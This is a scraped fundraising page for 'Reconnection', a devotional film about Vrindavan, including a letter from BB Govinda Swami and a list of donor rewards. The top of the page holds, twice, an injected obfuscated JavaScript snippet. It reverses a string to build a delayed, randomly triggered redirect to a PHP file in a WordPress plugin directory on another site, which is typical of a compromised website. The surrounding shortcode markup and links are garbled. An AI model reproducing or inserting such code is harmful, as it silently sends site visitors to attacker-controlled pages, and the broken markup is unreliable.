) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tor_top_type="none" separator_top_height="50px" separator_top_angle_point="50″ separator_bottom_type="none" separator_bottom_height="50px" separator_bottom_angle_point="50″ style="margin: 0px;padding: 45px 0px;"]
) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to;padding: 0px;"]
The release of "Reconnection", a feature film set in Vrindavan that has won 15 awards at international film festivals, is coming closer to the reality.
Our goal is to make the film available to everyone via free on-line viewing.
We have collected 70% of our target. This means we need to raise another $26,000.
We have prepared great NEW REWARDS, for those who joins us in this service to Vrindavan on this last stretch, which means time is running out!
An exclusive downloadable copy of Glimpses of Vraja in HD quality (a remastered HD copy, never released in this quality before)
A downloadable copy of the film (still exclusive, as after the release the film will be available only online)
As the campaign has been going on, "Reconnection" has been translated for the Russian audience and now into Chinese, for distribution in the "Land Of The Dragon." Btw., if you know what .srt is and how to edit it, we are looking for volunteers to to:info@five.pictures">join us in the service of translating the film into Spanish, Hindi, German, French and Italian.
Now that you've got the idea of the scale of the release we are looking for, this is a great opportunity for advertisement! If you represent a brand, or know of someone who does, please to:info@five.pictures">contact us. You can become the film Associate or even Executive Producer, we have prepared different tiers of sponsorship that gives your brand exposure to the film big audience!
That was the film basic news, now please read the following letter from BB Govinda Swami:
Dear Friends,
Last week I shared the link for Reconnection with my fellow students in Arabic class.
Today I started receiving many warm thanks and expressions of their desire to visit mystical Vrindavan.
So, dear friends, I have a humble request,
A REALLY REALLY BIG HUMBLE REQUEST !!
All of you please consider offering a contribution to help us reach our goal and conclude our campaign, so we can release Reconnection for everyone's pleasure.
Reconnection is our offering of love to Srila Prabhupada, our predecessor acaryas, Sri Caitanya Mahaprabhu, and Radhe Shyam.
We have made this film to help share the glories of Krishna's mystical playground, Sri Vrindavan Dham.
Srila Visvanath Chakravarti Thakur has written of the mission of Sri Caitanya Mahaprabhu:
Sri Krishna is the Supreme Personality of Godhead
Nama Sankirtan is the process of realizing Sri Krishna
The Srimad Bhagavatam propounds the highest revelation of Krishna
Vrindavan and Krishna are non different
The devotion of the gopis is the highest mode of worship
VRINDAVAN AND KRISHNA ARE NON DIFFERENT !!
Not only do we read this; BUT, we have all experienced this over the years during our visits to Vrindavan. We've all become infected with the "Vrindavan Virus." And the result is that we always wish to return to that small, bustling and noisy town to seek out our favorite silent spot of our personal Vrindavan Experience. So we can hear and chant, and deeply feel the presence of Krishna, in His own home.
Gosh, even stretching out and sleeping in Vrindavan is equivalent to performing dandavats!
How can we possibly go wrong in Vrindavan?
Dear friends, we hope that with your help the campaign will reach the target by the middle of June 2017. So please consider how you all may contribute, or might I say, "Re-contribute to Reconnection."
Fifteen international awards is a strong testament to the art, the production, and the wonderful message that professionals around the world and our first audience have appreciated "Reconnection".
SO …. PLEASE HELP !!
Please visit today: https://five.pictures/reconnection and see how you can help us conclude our campaign and get Reconnection online. Our supporters that contribute $50 or higher get a new exclusive downloadable copy of Glimpses of Vraja HD, a series of non-narrative meditative videos of different places and seasons of Vraja.
It is a fully re-mastered HD copy, that includes 11 episodes:
Radha Kund cleaning, Radha Raman appearance, Rainy season in Vrindavan, Yamuna arati, various festivities and others .. an hour long. The copy of Glimses of Vraja that was released before had DVD quality, NOW the quality and colors of this new remastered copy is twice higher!
Also for those our supporters that contribute $250 and above, we offer a downloadable copy of Reconnection for Home theater, in HD quality and with Surround sound, available by mid June.
This will be a high-quality exclusive copy, as we plan the general free release of the film to be online only, with no download option. And for our Blue Diamond sponsors the downloadable copy will be available right away!
I want to thank all of our sponsors very much for your wonderful devotional service in assisting our campaign.
And, as I fly over the endless steppes of Kazakhstan.. missing the heat and sweet night fragrance of Vrindavan;
Hare Krishna. Affectionate regards.
Your servant,
BB Govinda Swami
[button style="background-color: rgb(121, 173, 31); color: white;" href="/contribute/" title="Contribute" class="ContributeBtn" info_content="Become the film sponsor! The more you contribute, the sooner you get your link to watch the film." info="popover" info_place="top" info_trigger="hover"]Contribute![/button]